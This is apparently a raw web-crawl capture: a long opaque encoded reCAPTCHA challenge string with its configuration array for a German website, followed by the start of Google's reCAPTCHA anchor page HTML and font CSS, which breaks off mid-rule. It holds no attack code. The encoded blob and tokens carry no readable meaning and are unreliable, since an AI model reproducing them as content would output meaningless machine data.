wqPDi8KSw5PDrTXDjsODIU4SN8Kdw6jDm31YwqDDvsOBwp7DssKDNwDCjHoZCw5qTyHDjFzCrG/DiHg4wrgQw6TDksK9SF8CwpPDi8OMw5wjX1nDhcK+UMOve8KtH8K/[base64]/DmjUrdF/Dm8KZHhnCrkQPwpspAcKnX8Kgw5PDo8O4wpx1w7fCvy3CpsKxwrvDr3lvw5jDpMKewo0Lw6wmLsOqw7NcMcOFRjw5wpHDiMKFw4RGwoF2woXCpsKDQsOpRcODMsKcLcKCw7EJMjXDq2LDmcOswqM9asOkesKLey/Du8KvwpM8woLCviPDvn/DkcK7w7l/w5UlXMK6wqHDlsOoIcKmXcO0wq/DmF8Bw4IUezwQwoQywoELwq4wSCYawofCnyQJZ8KEwpxFwrXDui3Cij8yXUbDh0HCtMOVwoNxwojCrjPDscO4wq/ChMOQSD8CwqTCp8OlXcKXwprDkTfCli7CscK1w5nCr8KVDGDCtFHCrVLDn8O+E8OeeRhje0dJw5fCoglJwrnDmcO6WMOCwp7DmnJkw5d3csKIwqkCJRdPHirCtnvCgHBQTMO+w4pHQ8Opw54LWSjDjGoKw5TDhsOZDcKvbsK6dcOAwqPCgcKYw4VAwqhAecKtV0/Dh0tHw7zDpDrCtg0Swp8qHcO9wohgwqzDlcOfwo0MbCMOwpnCisOOfnLClcKPcMKHw6hhw7EVCcOmHMO7IsKlw5oDVMOTI2XCo0YYa3Qnw6PDiWofworDucKkS8KlT8O1woDCoMO2LGrDpMOiAkkWw5/Cs8K1BcKDI0LClMKQQB7ChMKfwp54w6FNwrbChcKrcXozBMOqfHnClFN6R8K5Og/[base64]/DpTB3w6s3w7nChcOQw6tKb1vCksKTesOfw5s5w7vCtMK6UMKTIHB7w4lNIhUXwpvDsQ3DmEbCkMKvw4ohMGXDhsOWLsOqwpNWJHDDlcKfJMKBw7/[base64]/[base64]/[base64]/DuBnCtGEPwpTCn8OFWC/Cj8O4TsKqwpwkw4jDjSYKwpltNTIGwpjCuWTDscKZAcOTw6rDnMOIwrzCmxPDn8KHUcOwwqdrw7HDi8KNw6XCncKsasKpcGlrScKkKCvDsxnDv8K/bMOfwrHDksO7ODgpwo3DtsO7wrAmw5fDtgPDmMOpw6DDocKWw7fCicOpwoQWIj9jHirCrGQCw6dzw4xxTgF8ewzCgcOow5jChiDCg8OIMVDCk1zCksOjNMK2Cz/CvMKYLMOdw798AAd2RMK/wrRRwqfCqiB9wqPCrcK/F8K6wqgCw4sBP8ONKw/Cm8KgAsOJOTNfwp/CrsOvdsKnw7Ilwqd7ch1/w6fDpScdP8KGJMKKSW86wpwMw6TCkcK/FMO3w5lnC8OoJsKaejlkw57CpcKeB8ObTMKKVMOzSMOSYsKVJ28BHsKKwqQDwqjCpsKYw7h5KxPCtcO2w7jCqzJkIBIywq3CoGUnwqLDkG3Dq8OxwrweYQ7ChsKXJwzDhMOnRFPCowfCh1B9WcK1w4nDmcKqwo1gNMKaXsO7wrEKw7PDhEtIdcODf8O/UA0Tw73DtjBowqQ1TMK0AsOoP23Di1UzMcObwqjClBbClsORScKQV04RLWc1w6FxNx7DpVs3woXDgkzChgpPUXTCnz3DrsOMwpsqw5/DqcOgC8OXRicbAcOtwrMJFEbDlsKWNsKMwpXCuj5KNMKaw5cxY8Ouw54gdgdVwo1/w5rDgBZcXsOMw5zDrcOnCsO3w6x8wqBRwqNiw5BQLz4Ywq/Dt8O5UXTDmzYbWMOvSsOiPsK+w785Ch3Cn8Oqw4zCrcK5w5DCnyTCuDHDjBLDimTCoxnDmMOUwovDtmLCoWF3NsK4wqnCvz3CkE/[base64]/BigRdMOgXsO7ZMKXTMO1w4hnwovCi8OaHFTCtQ96wo83KcKpw7TDmn1FCFzDhgLCm0RUw4/[base64]/w6LDiMKUw55DZMOLwqfDj8KUHwLCrlbDp8OxwpwZwqsSw7QzEyDCiSpVw7s+SgbCv8KsLcKpXk3CiD1vIsOUw4Qie3pfQMOdw7TDhC0bwrLDucK+w7nDusOVNSVQQsKowoLCt8KCbTHCisK4w7LCoyjCpcOCwqDCtsK3w69QMTTCp8KLesOlXBbDu8KYwr/[base64]/wqjDkUDDvEXDucO6wqLCpgsLKMKYwr/[base64]/DoBgKwprCnHtEwo/DgkdCw4TCoAsDw7xWwoFZwr4Fw78qw5wVCMOnwpDDpUbDosO8NcKBPsK9wr7DnkpLaTY+QMKsw7DCgsKSIMOTwqF+wrAwL0Zqw5vCk1Iww7PCj0Jgw4nCmgVzw6Q1w5zDpCAPwrMvw4TCk8KGSHLDuhpzfcO8QcK7wpvCrcOQRjkCOsOVw7/Chi/[base64]/CpsKmw7TCucOvSsOYw6cMwrPCr8O8J1wuEDRPNsOUwo7Ch07CnULCkSpvwrBmwpXDlcOuMcKKW1PDkH1IRMK4wpPDtkluFCoBwpvCiAV/w7xOVEHDiB3CjWckI8KAw6rDqcKcw4wML3TDk8OOwobCncOBDcKIacOjecKgw6fDi0bDgGDDqMOzMMK7LUfCkxFqMsO4wpc8WsOUw7EoEcKfw5RIwpxIHMOsw7LDgsKJWTcBw5HDpMKFCxXDt1XCvMOOJTfDqgFMBVRNw7rCn3/DvyLDqRkmdXXDrxLCtEN2Zh5pw4jCs8ODbGLDv0BbPE1iMcOAw73DslhLwoUnw78Nw6E0wozCrcKiHBbDusK/wr01wpvDiG0Ew6JRHkk3aVPCgkTCjVgmw4saRcOdLiAGw4HCt8O5wqPDpz8BOsOFw59ITFEHwpDCpcK8wofCmMOEw4rCqcO/w5jCv8KxUnFzwpnCrypffQDCv8OIPsK9woTDp8Knw74Vw6/DvcKSw6DCscKxAT/[base64]/WsKGwpvCgcO4wrTDuDfDnMKkw6zCt8OsWk3Cti0PVcONwojCl8Kcwp12LAE5OSzCvCdhwq/CoEM8wozCt8ORw6XCoMOgwoLDh1XDnsOIw6fDgknCjkTDisKvDAJxwodYVS7ChMOqw4vDtH/DuVjDsMOrA1ZzwoYYw4cWXS4SLE0qbCdgCsKoRcOmC8KgwpLCsiHCgsKLw7BecEJoJUHDiS0jw6fCj8OXw7rCoVRLworDtSgow6/DmyUrw6VhWsKuwrQuJ8K0w4ZpHQonwpjDiUh5WmEBdMOMw7FucFdxBsKUEmvDgcKqVk7Ch8KFD8OHeFDDnsKEw6BHFcKVw4xTwpvCqlB0w67Cn1bClFrCkcKsw4rCkzREF8OHw6YsTgHDmcKeVTc9wpIhXcOaSDN5bMOxwoBuBcO3w4/Dn1rCsMKgwoN2w4J5JsOFw40iaVM7XBtZw6cAek3DuGAcw5rDkMKIUn8RNsOqN8KZFBRewpPCp1FiRRZpOsKMwrfDt00lwqxlwqc/[base64]/CpsKWWsKrw54XYGhxw7g9wpJ7fXNtRcKsw4V0wqLDiTMTw4LCpnzCtUzCp3VhwrPDucKjw4nCrFAnwo54w5pXOMO7w7vCg8O8wpLCn8KyUkJbwp/CmsK3YmnDg8Ohw44Lw4XDp8KDw61+cU/DpcKIPg3CvsKBwpFjUTQVw71UFMOlw57CisOWAAc0woQTJcO/w6ZsLx5sw4A/d33DpMKGXy/DkzAhN8KPw6nCscODw4fCu8Ogw7NQworDqsKUw4IRw5fDu8Ogw53CsMOzQ0sJw6DCnsKiw7jDg3tMIQNVw7nDu8O4IirDkl/DtsOUW1nCusKAUcK6wp/[base64]/w47Dr1kBw5RPwqkKw6PCskElM8O/[base64]/woEGOUzDgVDCnsK3w7HCnQ08wr7CskLCpcOvw5hQwp0bw5TCihIfHsK2w7fDjn8aFcOFNsKCKQjDtMKRSSnCrMK9w4YdwrwjMjfChcOnwq8BScOEwqE6bsO8SsOgF8KyIixHw4IYwp4Yw4TDiGLCqgLCvMOHwpPCnsK/OsKPw5bChRLDjcOKf8KES0tlSAA0MMOCwprCmjMvw4fCqm/DtBfDnw1cwoPDj8K5w7ldLXQiw73Ci1/DisOQH0Irw4kVSsK3w4Ibwq5Xw5nDknHDrk1hw6Ulw70xw7PDg8OUwoXDisKdw6YFCMKOw7LCsWTDhsOpeW7CplTCm8OZGh7Cv8KMSF/CiMOdwr02ACQ3wqPDilAuT8OPTMOcwovClT3CkMKkc8OiwozDkitBBwXCuyfDv8OBwpVEwqjCssOGwpfDnRzDlsKsw7TCtigpwo/DvinCncKTDyNNGD7Ds8O1ezrCq8OSw6Qlw6/[base64]/[base64]/QTMRwohuOMO9K8Kjw7dQF8ORMMOTfwsdw6rCtMKkw5fDlFXDnxHDlGgBw69ewoFSwobCjCZQwoHCmAsXJcOGwo5ywpLDtsOAw6QCw5F/AcKGA1PDlEIKJ8KudhUcwq7CmcK/S8OyOVEVw5d9PMKxOcKYw7BLw63CqcOWc3Edw6oYwp/CiSbCosOXbMOMGj/DqcObwoRtw6saw6fDjWTDh1JJw5gaDTPDkCAFBcOIwqjDjHscw7PDjcOCQF81w6DCssOiw53Dh8OFSkNVwpAQwo7CuDw/VQrDnR3DpMKXwoPCmiN4M8KuBsOKwpnDrXXDrlzCpMOzflYdw5BtFmPDpcOIeMOgw73Dj2jCo8KrwrcAHEdew4TDnsOjwqsawobDt2XCl3TDkhgkwrDDnMKtw5/DlsOCw73CqTVTwrEwfsK7HGTCoz7DnUoFwqIoDVMnJ8Orwr9IGUo+ZSTCrh/CicKbOcKaT03CrTgRw4JHw6nDgRFMw5xPShfCmMKAw7d1w7XCgsOFbUBBwqnDp8KEw6oFAMKlw60aw5vCu8OKwrYfwocJwofCqsKMdRHDi0TCl8OFYUUMw4VlN3bDkMOoLMKDwpJTwohzwqXDm8OAw55WwqzDuMOywrbCoBBjQRHDnsKcwrnDuxdQw7p/w6TCn1F9w63Cml/Dh8Khw6JTw53Dr8OIwpMoY8KAI8OkwonDgMKdwqpvWVAnw4xVw7nChXnCuhgSHjJRGy/CgsKzDsOmwr9VJMKUCcKwVRpyV8OCfjM1wpRMw6E+UsOqU8O6w7/DuEjCl1xZHMKCwpHCl0A8fsO7CsOyeSQxw5fDvMOIHBvDt8Kbw70KdR/DvsKfwqBhUsKkaSvDgWd1wpFpw4PDjcOdeMO2wq3CvMO5wobCvXRDw4nCkcKwJwfDuMOSw4VSOMKHMB8FLMKecMOaw4zDqUQNJ8OUQMOMw5rCljnCn8OIRMOhCS/CrMKqAsK1w4wRXAUERcOFN8OUw4bCu8OwwrgpK8O2bsKfw4IWw7vDucKTQ1fDkzRlwqp3WC9Uw4rDhX3CtsKURQFxwpczSV3DmcOBw7/CtcOtw7fDhMK6wq7DrQAqwpDCtTfChMKYwoE5ay/DlsKZwobCucK0w6EZwqPCr08xfknCmyXCoF99TiHDgHldwq/ColESN8K/XCBpXcKSwqTDhsOrw4TDuWxvasK9DcKLHcObw7wuLsK8JcK3wr3Dt2nCi8OLwoZywp/CszM/DGHCr8O3wq98MEsKw7Zfw5sEYsKWw7bCn0lWw5YEM0jDnsO+w61pw7PDscKDX8KDYy0ADAt7XsO4wqrCpcKSbTtMw6A7w5DDgsOgw781w6/[base64]/DsVfCtsOwFsKCw6EdYBZYwqhJDgc8w6/Ch8OWw7TDvsKFwpLDqcKVwqdNSsOqw4LClcOVw5A6CQ/DvnoqJnIiw6cQw4VBw6vCnWXDvUM5AwDDqcOrenvCrwXDhsKeED/ClcK8w6fCicKAOmFeD39+AsK7w5UqIiXCnnBxw5jDhUt8wpA2wrzDgMOKJcK9w6HDu8KuHlXCv8O9IcK+wpllw6zDucKgCnnDqUgww6XDs3MtSMKDS2Nnw67ChsKrw4rDqMKoX3/CiAR4M8OjK8OpSMKcw40/NhHDssKPw4nDpcOowojCjMK+w5QeDsKMwozDhsKwUgnCuMOPUcO5w6lnwrfDo8KIw7oibsKsHsKBwqdTwr3DvcKbdHPDmcK+w7rDkFUqwqEka8KIwpF+W1DDoMKaH0dbw5HCnFljwoTDhVfCmR/[base64]/[base64]/CgMKBGQpAw51rw6rDtwB4w5rDqMKXHTfDm8Klw7olMcOdDMK7wqvDocKLH8OuaR1Pw5AUOsOVYsKWw7vDmCJNwoptFxJawr3DscK7FcOmwrogw7DDsMOVwqfCrSVQH8O3X8OzBiXDpEfCnsOqwq7Dr8KVwr7Dk8K2XWofwq9hYjtLHsOmei7CmMO6VMKOX8KFw6TDtW/[base64]/DqMKaWMO+w73ChcKXw63Cq8K9w5/Ds8KIw6bCrMOdTHUNbHZ3w73CmFBVK8OeJsORPMOBwoQQwr7DqCF8wrIEwphTwpNMaGgqw7VVel4KMMKBDcOrOk4Nw6/DrcO3w7bDmxcScsKRBjvCtMOqQsKydmjCisOCwq4DPMOwbcKvw7MpacOLbsK/[base64]/DsmVGccKawrh0w6Afw4HCi0/CsMOQF8KAVsKAPsOewokAwokGbkYTMUd9wpAXw7wsw7Y4d0LDnMKGasO6w4oAw5bCjsKFw4HDqVJoworDnsKfAMKWw5LCu8OqGCjCnnjDtcO9wrTDisOKPsOmRBjDqMKowqrDol/Ck8K1EU3CtcOKVlQgw5Iyw7XCllPDtnXDmMKLw5QfNEfDs0zCr8KebsOEd8O0T8OCeRjDiWBqwqVfZ8KcQDZ6OChJwpfDmMK6KGXChcOOw6XDjcOWeWYgfRrDisO3AsO9BDoYLlJBwr7CuF4pw5rDuMOBFBBow4DCqMKrwrFsw5Aew4bChkJxw68NDTxTw6/DucK0w5XCr3nDkChBacKLeMOgwojDi8Ouw78wQGh8ZwlJSsOcQcKTMMOQEmvCicKJV8KOKcKYwpPDsB/ClgYRSmsFw7rDoMOiBAjCg8KCLx7CtMKmbQTDmhLCgEjDthnCnsKSw4AuwrnCtlpldm7DjcOFd8KMwrBUV0rCisK+HyIcwoUUHjADSGsbw7/Ch8OIw5FVwpfCgMOeN8O/[base64]/[base64]/CmsO2IwMQw44ewrFWw6jDjcKWw7woI8KYw41ZwrtIwrfCnh3Dh3jCvMKQw5XDgl/DhMOiwrjCownCusOuFMKhORzDhi/CsVbCt8OKBGQYwo7DkcOcwrVKXiIdwr7DrSHDtsK/VwLCpcOww4rCsMK+wo/CoMK6w6gdwovCsRjCqwHCgAPDqMKGPknDhMKvB8Kta8OYLAptw5DCnh7Duysjwp/[base64]/CvFFjTCvDmsOKf8OhwrHDlMOzw5zCqMKYw5PDjQ9ewrF5D8KsQcO7w5nCmj4YwqE8EsK1DsOfw6nDqsO/wq96CcKwwqEUKcKgXwV0w53CrsOvwqXDhxc1a31qCcKKwpHDqB52w60DX8OKwotgWMKjw4/[base64]/wovDn8OVw7JtwpwEwp/CpmTDkCpZW8OCw4PCscOUNFBZTMKqw4B9woDDvknCj8K7SAM8wookw7NATsKfQCweY8Ocf8OKw5HCvAdLwp1bwq3DgUsDw5kJwr7DusO3UcOSw4DCsTo/w6NXbyAGw6TDpsKlw4HDqcKdWnbDmWXCjsKkNyseCVLDhMK2M8OeXDNrJQQzNCPDtsOIA0sBE0xAwqbDu37CuMKKw5Bgw7/CvlsKwrAQwpZXb3DDs8OSAsO1wq/[base64]/CrAxOE8O6TXjDosKCBsKzYEzDhcOwHMOZBWrDgsOqJjPDth/CrcOqEMKsZ2zDisK0OV02aVtHcMOwZSsOw6x/W8KHw4QYw7fCuntOw67DkcKgwoPDmcKaHsOdbh48FCwHT3vDuMKwM2t8LMKFK0HCjMKBwqHDmEgbwrnCnMKqRi4Lwp8fL8K3TcKYQzvDg8KXwqV3OlnDmMOxH8KVw78bwrnDtznCuz3DliN3w5E9wqDDiMOUwqgNfl3DrsKfwqzDvBgowrjDi8KhXsKdwoPDhE/DlcKiwpXDsMKjwqLDu8KDwoXDjVjCj8OBw6FUOydpwrDCkcOyw4DDr1YAajvCiHhiZ8Oic8O4w6vDhsK1wpxVwr9XO8ObbzTCkh/DgmbCqcK1ZsOAwq5pEMOdYsOvw6PCucOCKcKVdcKRw7jCuV0PIMKycRDDpkTDl1DDgl1uw7FVBFjDmcK5wpHCp8KVGsKUGsKYSsKIJMKdI3hXw6QodWobwrvCjsOODTvDgcKAV8Ogw5QxwrMzA8O3wqnDosKiAMOKGSbDocKOAxZoV2bCiW0/[base64]/BzTCmlDDtVHCpcKPwq7DrMKuw6hzcBTCgTHCgx9/BMKrw7zDsXDCpjvCqTxtQcOmwrAkdC4iK8OrwpEKw7zDs8O+w592w6XDlw0UwrHCkiTCvMKpwoVPXxzCqxfDgCDCjAfDqMO6wpN3wr/[base64]/wr3Cu8OMccOnw6ZtwpAfwpXCvMOwWF9zaFJCwoRawp0NwrPChcKEw5HDgy7Dvm3DocK1AhrCmcKsHcOQd8Kwe8KkQgvDksOBw5xgwpvDmk1LOnjCkMKIw6FwSMOZcxbCvSLDtiJvwqFZETcJwo9pPMOMGSbCuAHDl8OOw49fwqNnw7TDtH/[base64]/[base64]/DgsO/wrhxwoxYBVthOcOgfg9hwqbCvMO+QBJsRmNdLMKpF8OwDhPDtxQXSMOhCMODZwYhw4DDhcOCdsOkw4RpTGzDnTlza0zDhsOvw4DDr37Chh/DoxzDvcOrSk5uFMKzWgFOwpIFw6PCpMOgOcK+M8KlITl1wqbCvlU1PcKOwoXCk8KmN8Kbw7bDq8OLSV8rCsOhNMOxwofCvGrDj8KBbUHCq8O5DwXCmcOCDh4WwpxjwociwofCtl3Dt8Kjw4oYUMKUS8OxGMOMWsO/[base64]/[base64]/[base64]/DjFbCn8KNAFosWMOiw7zCgDknEUDDlcKkMMKXwqLDvwTDvcOoZMOWWz94W8O+CsOcQC1vWcOsKMONwpTCnsOSwprCv1Rqw7tFw4PDtMOTK8KvEcOcTsOxGMO8csK2w7PDpEHDkmPDtyxRJsKWw6DCpMOLwr7Dg8KUfMOEwoHDl1MkJBrCnCHCgTtsBcKQw7bDly/CrVoeD8O3wotywrssfiXCqEkZb8KEwp/[base64]/DrMO/wr3DqQxgw7nCuDJxw4LCo8OdworCmEhnwrzCo2jCuMK1I8K9wpjCsFUAwql4djnCpMKjwqZGwpc+QS9ew5HDkFlRwqNhwoHDjyl0NDw/wqYvwrXCnCclwqlXw7DDknPDmsOZN8Olw4vDicKvdcO3w7I/GcKhwqVMwosZw7jDjcOGBG4KwpLCmcOYwpoaw6LCulTDvMKwDS7DqAdqwqDCpMK2w7MGw7tifsKTSwFuMEoWPsKZNMKSwr1Fej/CuMKQWGjCocKrwqbDqsK6w65GTcO7McOPHcKsZ2Bqw4obGy/CtcONw5UNw58QOQ9RwqjDujjDgcKBw615wqwzZsKGCMOlwro2w7APwrvDoxLDpMOPG31hwp/DnUrCt0rCogTCg3/[base64]/J8KnGzZjdXDChsKXw5UrwqDDlDvDtMKDYMKTw54DXcKMw4vCjMKaaxnDiRLCocOmMMOrw4/Chl7CuxUIAMKQJsKbwoPDiGTDm8KbwozDusKKwoEQCTjCnMOlIW4qb8KMwrIdw6EnwqzCul4cwro7wrDCsiwzFFEEBnLCosOWfsO/VDEQw5tWYsKSw5Q3TsK1wp0Bw6/DikkjQsKGDUR4PsOhaWvCli/[base64]/ChsK5wrZfwpTCk1F2QGbCgSvCvsOJczXCh8KYHlR7J8OQNsKGP8Kcw5EFw7HCkgdRI8KzMcOZLcK/TsOGdTbCsEvCikfDvcKAI8OIG8Ktw7pHWsKuasO5w6J1\x22],null,[\x22conf\x22,null,\x226LcJ3jIgAAAAAC3viaDjGhRqwNvcUWvfsU-1DJqC\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.abiprofils.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EAPqOjZT0sIK1ODx3i7wPVNqL7y2nYxTqla9FLHh/WE\\u003d\x22,1,0,null,1,1768916130139,0,0,[136,79,240,209],null,[239,196,244,141,168],\x22RC-YlS7N6e8tBzp_A\x22,null,null,null,null,null,\x220dAFcWeA4ndwRQhoFnBO1h8NDMKlG7F-nW6Xl2k55OwAt7XJsarq5UFa53LnYmDnEh0xV7GWPTeEFFbjM2gFgISXYnv8smwXt02Q\x22,1768998930034]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcfEHcUAAAAAPQ6PRRmTAN5lp_IRzdMbeY-qjGx&co=aHR0cHM6Ly93d3cuYWJpcHJvZmlscy5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=2p1bdvqzixgh
body_size: 49313
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
